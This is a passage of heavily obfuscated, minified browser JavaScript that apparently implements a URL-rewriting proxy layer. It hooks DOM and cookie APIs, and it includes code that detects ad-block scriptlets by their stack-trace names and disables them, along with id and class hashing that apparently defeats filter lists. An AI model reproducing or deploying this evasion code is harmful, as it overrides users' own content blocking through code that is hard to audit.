HR=(0x0,xI['e'])((0x0,xz['Vd'])({'protectUrlContext':zY,'style':HH,'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0}));i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x95e),HR);}const HV=[LR(0xaed),LR(0x8c3)];for(const Hm of HV){if(!H1(Hm))continue;const HJ=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,Hm);HJ&&(i9['A'][LR(0x8a5)](zf)[LR(0x42c)][LR(0xb85)](zr,Hm),i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,(0x0,iH['md'])(Hm),HJ));}if(zr instanceof zf[LR(0xb12)]){const HG=i9['A'][LR(0x8a5)](zf)[LR(0x283)][LR(0x8a5)][LR(0xb85)](zr),Hu=Object[LR(0xe0a)](HG);for(const HZ of Hu){const HS=ix(HZ);H3(LR(0x1b6)+HS)&&(HG[(0x0,iH['md'])(HS)]=HG[HZ],delete HG[HZ]);}}if(zr instanceof zf[LR(0xd43)]){for(let Hn=0x0;Hn<zr[LR(0x226)][LR(0xa46)][LR(0xe4d)];Hn++)xg({'_window':zf,'protectUrlContext':zY,'node':zr[LR(0x226)][LR(0xa46)][Hn],'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0});}}({'protectUrlContext':zm,'node':zJ,'baseUrl':zG,'_window':zR,'idFilter':zu,'urlFilter':zZ,'attributeFilter':zS}),zJ[Ld(0xa46)][Ld(0x18c)](zn=>{xg({'protectUrlContext':zm,'node':zn,'baseUrl':zG,'_window':zR,'idFilter':zu,'urlFilter':zZ,'attributeFilter':zS});}));}const xF=function(zd,zR){const LJ=vV;let zm=arguments[LJ(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!zd||!zd[LJ(0x788)](LJ(0x82b)))return zd;const zJ=decodeURIComponent(zd[LJ(0x3ff)](0xf));if(!zJ[LJ(0xf9b)](i1['A'][LJ(0x89f)])){const zG=LJ(0x5ea)[LJ(0x980)](xU,LJ(0x357))[LJ(0x980)]((0x0,i0['Wq'])({'protectUrlContext':zR,'url':i1['A'][LJ(0x89f)]+LJ(0xd5b),'kind':i0['MN'][LJ(0xc48)],'baseUrl':i9['A'][LJ(0x8a5)](zm)[LJ(0xf12)][LJ(0x8a5)][LJ(0xb09)](zm[LJ(0x7dc)]),'endpoint':i1['A'][LJ(0x89f)]}),LJ(0x67c))[LJ(0x980)]((0x0,xM['x'])()['id'],LJ(0xe8d))+xA({'_window':zm,'protectUrlContext':zR,'html':zJ});return LJ(0x82b)+encodeURIComponent(zG);}return zd;};var xh=z(0x15ef),xy=z(0x10e2),xO=z(0xebc);class xP{static[vV(0x8a5)](zd,zR){const Lt=vV;let zm=xP[Lt(0xd18)][Lt(0x8a5)](zR);return zm||(zm=function(zJ,zG){return new Proxy(zG,{'get':function(zu,zZ,zS){const LG=a2x;if(LG(0x37e)===zZ)return function(zY,zr,zb,zf){const Lu=LG;var zT;const za=[zY];return void 0x0===zb?za[Lu(0x424)]('*'):za[Lu(0x424)]('*',zb),(null!=zf?zf:zJ)[Lu(0x124)](Lu(0xac3))[Lu(0xb85)](null!==(zT=this[Lu(0xafb)])&&void 0x0!==zT?zT:this,...za);};const zn=zG[zZ];return[LG(0x12a),LG(0x9ea),LG(0xdf4),LG(0xa0d),LG(0xe04),LG(0xc63),LG(0x4e7),LG(0xe1e),LG(0x79d),LG(0x45b),LG(0x6a9),LG(0x43d),LG(0xe59),LG(0x983),LG(0xd6c),LG(0xa61),LG(0xe0d),LG(0x813),LG(0x9b7),LG(0xcd3),LG(0xcaa),LG(0x356),LG(0x102),LG(0xb15),LG(0xa2a),LG(0x113),LG(0xd60),LG(0x7a1),LG(0x693)][LG(0xf9b)](zZ)&&LG(0x21d)==typeof zn?zn[LG(0x607)](zu):zn;}});}(zd,zR),xP[Lt(0xd18)][Lt(0x41e)](zR,zm)),zm;}}(0x0,iz['A'])(xP,vV(0xd18),new Map());const xj=(zd,zR)=>{const LZ=vV;if(LZ(0xc2d)!=typeof zd||LZ(0xc2d)!=typeof zR)return!0x1;const zm=zd[LZ(0xe4d)],zJ=zR[LZ(0xe4d)];if(0x0===zm&&0x0===zJ)return!0x0;if(0x0===zm)return!0x1;if(0x0===zJ)return!0x0;if(zm<zJ)return!0x1;for(let zG=0x0;zG<zd[LZ(0xe4d)];zG++)if(zd[zG]===zR[0x0]){let zu=!0x0;for(let zZ=0x1;zZ<zR[LZ(0xe4d)];zZ++)if(!zd[zG+zZ]||zd[zG+zZ]!==zR[zZ]){zu=!0x1;break;}if(zu)return!0x0;}return!0x1;};var xN=z(0x1d4b);function xl(zd){const LS=vV,zR=new TextEncoder()[LS(0xabc)](zd);let zm='';for(const zJ of zR)zm+=String[LS(0x3db)](zJ);return btoa(zm);}function xE(zd,zR,zm){return zJ=>{const Ln=a2x;var zG;const zu=Ln(0x362)==typeof(null==zJ?void 0x0:zJ[Ln(0xd55)])?zJ[Ln(0xd55)]:!(null==zJ||null===(zG=zJ[Ln(0xd55)])||void 0x0===zG||!zG[Ln(0x99e)]),zZ=Ln(0x362)==typeof zm?zm:!(null==zm||!zm[Ln(0x99e)]);return zJ[Ln(0x298)]===zd&&zu===zZ&&zR===zJ[Ln(0x9cb)];};}const xk=zd=>{const LY=vV;if(zd[LY(0x288)])return;zd[LY(0x288)]=!0x0;const zR=zd[LY(0x769)][LY(0x586)],zm=zd[LY(0x769)][LY(0x3f9)],zJ=()=>{const Le=LY,zG=new Error()[Le(0xba4)];return!(!zG||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Le(0x5ec)](zG));};zd[LY(0x769)][LY(0x586)]=function(){const Lr=LY;return zJ()?arguments[Lr(0xe4d)]<=0x0?void 0x0:arguments[0x0]:zR(...arguments);},zd[LY(0x769)][LY(0x3f9)]=function(){const Lb=LY;return zJ()?arguments[Lb(0xe4d)]<=0x0?void 0x0:arguments[0x0]:zm(...arguments);};};function xw(zd,zR){const Lf=vV;zR[Lf(0x34b)]||zR[Lf(0x805)]||(zR[Lf(0x34b)]=!0x0,zR[Lf(0x288)]||i4['A'][Lf(0xa4e)](Lf(0x8ac)),i9['A'][Lf(0x53c)](zR),xd(zd,zR),xD(zR[Lf(0x7dc)]));}const xD=zd=>{const LT=vV;zd[LT(0xd2c)]=[],zd[LT(0x12a)](LT(0x5ef),()=>null);};function xc(zd){const La=vV;let zR=!0x0,zm='';try{zm=zd[La(0x282)][La(0x400)];}catch(zJ){zR=!0x1;}return zR;}const xd=(zd,zR)=>{const A0=vV;{const zr=zR[A0(0x572)][A0(0x90f)][A0(0xb93)],zb=zR[A0(0x769)][A0(0x8c9)](zR[A0(0x572)][A0(0x90f)],A0(0xb93));zr&&zb&&zb[A0(0x6d7)]&&zb[A0(0xc26)]&&i9['A'][A0(0x8a5)](zR)[A0(0x9f8)][A0(0xb85)](zr)[A0(0xf9b)](A0(0x3ad))&&zR[A0(0x769)][A0(0x586)](zR[A0(0x572)][A0(0x90f)],A0(0xb93),{'get':function(){}});}xJ(zR,A0(0x124),A0(0x731),function(){const A1=A0;if(this[A1(0x9ff)])return A1(0x474)[A1(0x980)](this[A1(0x20e)],A1(0x343));for(var zf=arguments[A1(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][A1(0x8a5)](zR)[A1(0x9f8)][A1(0xb85)](this,...zT);}),xG(zR,A0(0x7eb),A0(0x45e),{'get':function(){const A2=A0;for(var zf=arguments[A2(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][A2(0x8a5)](zR)[A2(0xb40)][A2(0x8a5)][A2(0xb85)](this,...zT);return H0?(0x0,xz['QS'])(H0):H0;},'set':function(zf){const A3=A0;for(var zT=arguments[A3(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][A3(0x8a5)](zR)[A3(0xb40)][A3(0x41e)][A3(0xb85)](this,A3(0xc2d)==typeof zf?(0x0,xz['Vd'])({'protectUrlContext':zd,'style':zf,...za}):zf),zf;}}),xJ(zR,A0(0x7eb),A0(0xe91),function(zf){const A4=A0;if(this[A4(0x8b9)])return this[zf];for(var zT=arguments[A4(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][A4(0x8a5)](zR)[A4(0x4da)][A4(0xb85)](this,zf,...za);}),xJ(zR,A0(0x7eb),A0(0x690),function(zf,zT){const A5=A0;if(this[A5(0x8b9)])return this[zf]=zT;for(var za=arguments[A5(0xe4d)],H0=new Array(za>0x2?za-0x2:0x0),H1=0x2;H1<za;H1++)H0[H1-0x2]=arguments[H1];i9['A'][A5(0x8a5)](zR)[A5(0x8e7)][A5(0xb85)](this,zf,A5(0xc2d)==typeof zT?(0x0,xz['oY'])({'protectUrlContext':zd,'value':zT}):zT,...H0);}),xJ(zR,A0(0x9ec),A0(0x4c9),function(zf,zT){const A6=A0;return i9['A'][A6(0x8a5)](zR)[A6(0x1eb)][A6(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf}),zT);}),xJ(zR,A0(0x9ec),A0(0x71d),function(zf){const A7=A0,zT=(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf});return i9['A'][A7(0x8a5)](zR)[A7(0xbd9)][A7(0xb85)](this,zT);}),xG(zR,A0(0x7ad),A0(0xeec),{'get':function(){const A8=A0;for(var zf=arguments[A8(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][A8(0x8a5)](zR)[A8(0x8da)][A8(0x8a5)][A8(0xb85)](this,...zT);return H0?H0[A8(0x3e9)](';')[A8(0xf2b)](H1=>H1[A8(0xdba)]())[A8(0xf2b)](H1=>{const A9=A8,H2=H1[A9(0x9a9)]('=');return[H1[A9(0x945)](0x0,H2),H1[A9(0x945)](H2+0x1)];})[A8(0xf2b)](H1=>{const Ai=A8;let [H2,H3]=H1;if((0x0,iH['_'])(H2)){const [H4,H5,H6]=(0x0,iH['ks'])(H2)[Ai(0x3e9)](';');if(H6)return[H6,H3];}return[H2,H3];})[A8(0xf2b)](H1=>{const Ax=A8;let [H2,H3]=H1;return''[Ax(0x980)](H2,'=')[Ax(0x980)](H3);})[A8(0x2f3)](';\x20'):H0;},'set':function(zf){const Az=A0,zT=xn(zR)||new URL(zR[Az(0x282)][Az(0x400)]);for(var za=arguments[Az(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];const H2=i9['A'][Az(0x8a5)](zR)[Az(0x8da)][Az(0x8a5)][Az(0xb85)](this,...H0),H3=H2?H2[Az(0x3e9)](';')[Az(0xf2b)](H7=>H7[Az(0xdba)]())[Az(0xf2b)](H7=>{const AH=Az,H8=H7[AH(0x9a9)]('=');return[H7[AH(0x945)](0x0,H8),H7[AH(0x945)](H8+0x1)];})[Az(0xad0)](H7=>{let [H8,H9]=H7;return(0x0,iH['_'])(H8);})[Az(0xf2b)](H7=>{const AV=Az;let [H8,H9]=H7;return[H8,H9,...(0x0,iH['ks'])(H8)[AV(0x3e9)](';')];})[Az(0xf2b)](H7=>{let [H8,H9,Hi,Hx,HH]=H7;return{'key':H8,'value':H9,'domain':Hi,'path':Hx,'name':HH};}):[],H4=(H7=>(0x0,xy[Az(0xcd6)])(H7,{'decodeValues':!0x1}))(zf);if(void 0x0===H4[Az(0x58f)]&&(H4[Az(0x58f)]=zR[Az(0x9a2)][Az(0x68f)]),H5=(H5=H4[Az(0x58f)])[Az(0x788)]('.')?H5[Az(0x3ff)](0x1):H5,zT[Az(0x68f)]===zd[Az(0x94a)]&&(!H5||zT[Az(0x68f)][Az(0xedf)](H5)))return i9['A'][Az(0x8a5)](zR)[Az(0x8da)][Az(0x41e)][Az(0xb85)](this,zf,...H0);var H5;const H6=function(H7,H8,H9,Hi,Hx){const AK=Az,HH=new URL((0x0,i0['EW'])(H8[AK(0x282)][AK(0x400)])?(0x0,i0['sH'])(H8[AK(0x282)][AK(0x400)])[AK(0x7cc)]:H8[AK(0x282)][AK(0x400)]);if(!Hx[AK(0xeb0)]){if('/'===HH[AK(0xc14)])Hx[AK(0xeb0)]='/';else{const HV=HH[AK(0xc14)][AK(0x3e9)]('/')[AK(0x3ff)](0x0,-0x1)[AK(0x2f3)]('/');Hx[AK(0xeb0)]=HV||'/';}}return Hx[AK(0x58f)]||(Hx[AK(0x58f)]=HH[AK(0x68f)]),Hx[AK(0x58f)][AK(0x788)]('.')||(Hx[AK(0x58f)]='.'+Hx[AK(0x58f)]),((HK,HQ,Ho,HX,Hq)=>{const AQ=AK,Hp=Ho[AQ(0x515)](HM=>HM[AQ(0x20e)]===HX[AQ(0x20e)]&&HM[AQ(0x58f)]===HX[AQ(0x58f)]&&HM[AQ(0xeb0)]===HX[AQ(0xeb0)]),HC=Hp?Hp[AQ(0xc45)]:(0x0,iH['md'])(''[AQ(0x980)](HX[AQ(0x58f)],';')[AQ(0x980)](HX[AQ(0xeb0)],';')[AQ(0x980)](HX[AQ(0x20e)]),(0x0,xO['$o'])()),HU={'httpOnly':HX[AQ(0xd2a)],'maxAge':HX[AQ(0x807)],'encode':HM=>HM};return HU[AQ(0xeb0)]=function(HM,HW){const Ao=AQ,HB=(0x0,i0['rI'])(HW,HM[Ao(0x94a)]);if('v7'===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['lv'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)]((0x0,x9['Y_'])(HM[Ao(0x3dd)]),'/')[Ao(0x980)](HB);if('v8'===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['ep'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)]((0x0,x9['Y_'])(HM[Ao(0x3dd)]),'/')[Ao(0x980)](HB);if('v9'===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['ZM'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);if(Ao(0xe6b)===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['Ph'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);if(Ao(0x95a)===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['g3'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);if(Ao(0xa89)===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['qF'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);throw new Error(Ao(0x9f2)[Ao(0x980)](HM));}(HK,HX[AQ(0x58f)]),HU[AQ(0x58f)]=new URL((0x0,ig['aV'])(HQ))[AQ(0x68f)],Hq&&(HU[AQ(0x82c)]=Hq),HU[AQ(0x363)]=!0x0,HU[AQ(0x9e9)]=AQ(0x7cb),HX[AQ(0x63b)]&&!isNaN(HX[AQ(0x63b)][AQ(0x7e8)]())&&(HU[AQ(0x63b)]=HX[AQ(0x63b)]),(0x0,xh['l'])(HC,HX[AQ(0xcbf)],HU);})(H7,H9,Hi,Hx);}(zd,zR,i1['A'][Az(0x89f)],H3,H4);return i9['A'][Az(0x8a5)](zR)[Az(0x8da)][Az(0x41e)][Az(0xb85)](this,H6,...H0);}}),xJ(zR,A0(0x7ad),A0(0xf4e),function(zf){const AX=A0;return i9['A'][AX(0x8a5)](zR)[AX(0x262)][AX(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0x7dc),A0(0xf4e),function(zf){const Aq=A0;return Aq(0xc2d)!=typeof zf&&(zf=zR[Aq(0xee1)](zf)),i9['A'][Aq(0x8a5)](zR)[Aq(0x131)][Aq(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0x7ad),A0(0x225),function(zf){const Ap=A0;return i9['A'][Ap(0x8a5)](zR)[Ap(0xedc)][Ap(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0x7ad),A0(0x6d8),function(zf){const AC=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][AC(0x8a5)](zR)[AC(0x684)][AC(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0x7ad),A0(0x90a),function(zf){const AU=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][AU(0x8a5)](zR)[AU(0x82e)][AU(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0x7ad),A0(0xe0e),function(zf){const AM=A0;let zT=zf[AM(0x731)]();if(0x0===zT[AM(0xe4d)])return i9['A'][AM(0x8a5)](zR)[AM(0x395)][AM(0xb85)](this,'');const za=/import\(['"](http.+?)['"]\)/g;zT[AM(0x929)](za)&&(zT=zT[AM(0x12f)](za,(H2,H3)=>{const AW=AM,H4=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H3,'kind':i0['MN'][AW(0xc48)],'baseUrl':i9['A'][AW(0x8a5)](zR)[AW(0xf12)][AW(0x8a5)][AW(0xb09)](zR[AW(0x7dc)]),'endpoint':i1['A'][AW(0x89f)]});return AW(0x197)[AW(0x980)](H4,'\x27)');}));let H0=xA({'_window':zR,'protectUrlContext':zd,'html':zT,'docBaseUrl':i9['A'][AM(0x8a5)](zR)[AM(0xf12)][AM(0x8a5)][AM(0xb09)](this)})||zT;if(zT[AM(0xf9b)](AM(0x922))&&zT[AM(0xf9b)](AM(0x6f6))&&!zT[AM(0xf9b)](AM(0x7b3))&&H0[AM(0xf9b)](AM(0x7b3))&&(H0=H0[AM(0x3ff)](0x0,H0[AM(0x785)](AM(0x7b3)))),!zT[AM(0xf9b)]('\x0a')&&zT[AM(0x788)](AM(0x78d))&&zT[AM(0x3e9)]('<')[AM(0xe4d)]-0x1==0x1&&!zT[AM(0xf9b)](AM(0x296))&&H0[AM(0xedf)](AM(0x296))&&(H0=H0[AM(0x3ff)](0x0,H0[AM(0x785)](AM(0x296)))),zT[AM(0x788)](AM(0xb5d))&&zT[AM(0xedf)](AM(0x763))){const H2=AM(0xdc9)[AM(0x980)]((0x0,iH['md'])(AM(0x1ee)),'\x22>');H0=H0[AM(0x3ff)](0x0,H0[AM(0x785)](H2)+H2[AM(0xe4d)]);}const H1=i9['A'][AM(0x8a5)](zR)[AM(0x395)][AM(0xb85)](this,H0);return this[AM(0x398)]&&(xD(zR[AM(0x7dc)]),iY(this[AM(0x398)]),x7(this[AM(0x398)]),iK[AM(0x2d3)](this[AM(0x398)]),zR[AM(0x42b)]&&zR[AM(0x42b)]()),H1;}),xJ(zR,A0(0x7ad),A0(0xc1c),function(zf){const AB=A0;return this[AB(0xe0e)](zf+'\x0a');}),xJ(zR,A0(0xbd8),A0(0xf4e),function(zf){const AI=A0;return i9['A'][AI(0x8a5)](zR)[AI(0xbf7)][AI(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0xbd8),A0(0x6d8),function(zf){const As=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][As(0x8a5)](zR)[As(0x2ac)][As(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0xbd8),A0(0x90a),function(zf){const Av=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][Av(0x8a5)](zR)[Av(0xc44)][Av(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0x6ff),A0(0x979),function(zf,zT){const AL=A0;return AL(0x9be)!==zT?i9['A'][AL(0x8a5)](zR)[AL(0xf3f)][AL(0xb85)](this,zf,zT):i9['A'][AL(0x8a5)](zR)[AL(0xf3f)][AL(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}),zT);}),xG(zR,A0(0xcf0),A0(0x6f5),{'get':function(){const AA=A0;for(var zf=arguments[AA(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][AA(0x8a5)](zR)[AA(0x495)][AA(0x8a5)][AA(0xb85)](this,...zT);return(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0;},'set':function(zf){const Ag=A0;zf=(0x0,iH['_'])(zf)?zf:(0x0,iH['md'])(zf);for(var zT=arguments[Ag(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Ag(0x8a5)](zR)[Ag(0x146)][Ag(0x41e)][Ag(0xb85)](this,zf,...za);}}),xu(zR,A0(0xcf0),A0(0x1f1),{'get':function(zf,zT){const AF=A0,za=zf[zT];return za?AF(0xe4d)===zT?za:AF(0x21d)==typeof za?zT===(null===(H0=zR[AF(0x683)])||void 0x0===H0?void 0x0:H0[AF(0x896)])?function(){const Ah=AF,H1=za[Ah(0xb85)](zf);return new zR[(Ah(0xe7a))](H1,{'get':function(H2,H3){const Ay=Ah,H4=H2[H3];return H4?Ay(0x8a6)===H3?function(){const AO=Ay,H5=H4[AO(0xb85)](H2);return H5?new Proxy(H5,{'get':function(H6,H7){const AP=AO,H8=H6[H7];return H8?AP(0xcbf)===H7?new Proxy(H8,{'get':function(H9,Hi){const Aj=AP,Hx=H9[Hi];if(!Hx)return Hx;if(Aj(0x20e)===Hi&&Hx[Aj(0x788)](Aj(0x1b6))){const HH=Hx[Aj(0x3ff)](0x5);return(0x0,iH['_'])(HH)?Aj(0x1b6)+(0x0,iH['ks'])(HH):Hx;}return Hx;}}):AP(0x21d)==typeof H8?H8[AP(0x607)](H6):H8:H8;}}):H5;}:Ay(0x21d)==typeof H4?H4[Ay(0x607)](H2):H4:H4;}});}:za[AF(0x607)](zf):new zR[(AF(0xe7a))](za,{'get':function(H1,H2){const AN=AF,H3=H1[H2];if(!H3)return H3;if(AN(0x21d)==typeof H3)return H3[AN(0x607)](H1);if(AN(0x20e)===H2&&H3[AN(0x788)](AN(0x1b6))){const H4=H3[AN(0x3ff)](0x5);return AN(0x1b6)+((0x0,iH['_'])(H4)?(0x0,iH['ks'])(H4):H4);}return H3;}}):za;var H0;}},null),xu(zR,A0(0xcf0),A0(0xaa6),{'get':function(zf,zT){const Al=A0,za=zf[zT];if(!za)return za;if(Al(0xc98)===zT)return function(){const AE=Al,H0=[];for(var H1=arguments[AE(0xe4d)],H2=new Array(H1),H3=0x0;H3<H1;H3++)H2[H3]=arguments[H3];return H2[AE(0x18c)](H4=>{const Ak=AE;H0[Ak(0x424)]((0x0,iH['md'])(H4));}),za[AE(0xb09)](zf,[...H0]);};if(Al(0x6bd)===zT)return function(H0){const Aw=Al;return za[Aw(0xb09)](zf,[(0x0,iH['md'])(H0)]);};if(Al(0x9e1)===zT)return function(){const AD=Al;for(var H0=arguments[AD(0xe4d)],H1=new Array(H0),H2=0x0;H2<H0;H2++)H1[H2]=arguments[H2];const H3=H1[AD(0xf2b)](H4=>(0x0,iH['md'])(H4));return za[AD(0xb09)](zf,[...H3]);};if(Al(0x6e2)===zT)return function(H0,H1){const Ac=Al;return za[Ac(0xb09)](zf,[(0x0,iH['md'])(H0),H1]);};if(Al(0x234)===zT)return function(H0,H1){const Ad=Al;return za[Ad(0xb09)](zf,[(0x0,iH['md'])(H0),(0x0,iH['md'])(H1)]);};if(Al(0xcbf)===zT)return za[Al(0x3e9)]('\x20')[Al(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[Al(0x2f3)]('\x20');if(zT===zR[Al(0x683)][Al(0x896)])return function(){const AR=Al,H0=za[AR(0xb85)](zf);return new zR[(AR(0xe7a))](H0,{'get':function(H1,H2){const Am=AR,H3=H1[H2];return H3?Am(0x8a6)===H2?function(){const AJ=Am,H4=H3[AJ(0xb85)](H1);return H4?new zR[(AJ(0xe7a))](H4,{'get':function(H5,H6){const At=AJ,H7=H5[H6];return H7?At(0xcbf)===H6?(0x0,iH['_'])(H7)?(0x0,iH['ks'])(H7):H7:At(0x21d)==typeof H7?H7[At(0x607)](H5):H7:H7;}}):H4;}:Am(0x21d)==typeof H3?H3[Am(0x607)](H1):H3:H3;}});};if(Al(0xc2d)==typeof zT){const H0=parseInt(zT);if(!isNaN(H0))return(0x0,iH['_'])(za)?(0x0,iH['ks'])(za):za;}return Al(0x21d)==typeof za?za[Al(0x607)](zf):za;},'set':function(zf,zT,za){const AG=A0;return AG(0xcbf)===zT&&(za=za[AG(0x3e9)]('\x20')[AG(0xf2b)](H0=>(0x0,iH['_'])(H0)?H0:(0x0,iH['md'])(H0))[AG(0x2f3)]('\x20')),zf[zT]=za,!0x0;}},function(zf){const Au=A0;return zf=zf[Au(0x3e9)]('\x20')[Au(0xf2b)](zT=>(0x0,iH['md'])(zT))[Au(0x2f3)]('\x20'),i9['A'][Au(0x8a5)](zR)[Au(0xd81)][Au(0xb85)](this,Au(0xe40),zf),zf;},()=>!0x0),xG(zR,A0(0xcf0),A0(0xdc5),{'get':function(){const AZ=A0;for(var zf=arguments[AZ(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][AZ(0x8a5)](zR)[AZ(0x146)][AZ(0x8a5)][AZ(0xb85)](this,...zT)[AZ(0x3e9)]('\x20')[AZ(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[AZ(0x2f3)]('\x20');},'set':function(zf){const AS=A0,zT=zf[AS(0x3e9)]('\x20')[AS(0xf2b)](H2=>(0x0,iH['md'])(H2))[AS(0x2f3)]('\x20');for(var za=arguments[AS(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return i9['A'][AS(0x8a5)](zR)[AS(0x146)][AS(0x41e)][AS(0xb85)](this,zT,...H0);}}),xJ(zR,A0(0xcf0),A0(0xbc1),function(zf){const An=A0;return i9['A'][An(0x8a5)](zR)[An(0x881)][An(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));}),xJ(zR,A0(0xcf0),A0(0x957),function(zf){const AY=A0;if(zf[AY(0x788)](AY(0x1b6))){const za=zf[AY(0x3ff)](0x5)[AY(0xe6a)]();(0x0,iH['_'])(za)||(zf=AY(0x1b6)+(0x0,iH['md'])(za));}let zT='';return zT=AY(0xaed)===zf||AY(0x8c3)===zf||AY(0xea5)===zf?i9['A'][AY(0x8a5)](zR)[AY(0x895)][AY(0xb85)](this,(0x0,iH['md'])(zf)):i9['A'][AY(0x8a5)](zR)[AY(0x895)][AY(0xb85)](this,zf),zT?('id'===zf&&(0x0,iH['_'])(zT)?zT=(0x0,iH['ks'])(zT):AY(0xe40)===zf?zT=zT[AY(0x3e9)]('\x20')[AY(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[AY(0x2f3)]('\x20'):AY(0xf4a)===zf||AY(0x721)===zf?AY(0xc2d)==typeof zT&&zT[AY(0x788)](AY(0x548))&&(zT=zT[AY(0x3ff)](0x3)):((()=>!!(AY(0xac2)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0xe3a)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x4f0)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x85a)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x400)===zf&&(0x0,i0['EW'])(zT)||'a'===this[AY(0x161)][AY(0xe6a)]()&&AY(0x400)===zf&&(0x0,i0['EW'])(zT)||AY(0xe1b)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x6e9)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x961)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x365)===zf&&(0x0,i0['EW'])(zT)))())?zT=(0x0,i0['sH'])(zT)[AY(0x7cc)]:AY(0xe3a)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x28e)===zf||AY(0x6e9)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x28e)===zf?zT=xL(zT):AY(0x961)===this[AY(0x161)][AY(0xe6a)]()&&AY(0xe16)===zf&&(0x0,iH['_'])(zT)||this[AY(0x161)][AY(0xe6a)]()[AY(0x788)](AY(0x73a))&&AY(0x6e9)===zf&&(0x0,iH['_'])(zT)||AY(0xf16)===zf&&(0x0,iH['_'])(zT)?zT=(0x0,iH['ks'])(zT):AY(0x77a)===zf&&(0x0,iH['_'])(zT)?zT=(0x0,iH['xE'])(zT):AY(0x596)===zf&&(zT=xB(zT)),AY(0x95e)===zf&&(zT=(0x0,xI['H'])(zT)),zT):zT;}),xJ(zR,A0(0xcf0),A0(0x225),function(zf){const Ae=A0;return i9['A'][Ae(0x8a5)](zR)[Ae(0xbc7)][Ae(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0xcf0),A0(0x793),function(zf){const Ar=A0;if(zf[Ar(0x788)](Ar(0x1b6))){const zT=zf[Ar(0x3ff)](0x5)[Ar(0xe6a)]();(0x0,iH['_'])(zT)||(zf=Ar(0x1b6)+(0x0,iH['md'])(zT));}return i9['A'][Ar(0x8a5)](zR)[Ar(0xad4)][Ar(0xb85)](this,zf);}),xG(zR,A0(0xcf0),'id',{'get':function(){const Ab=A0;for(var 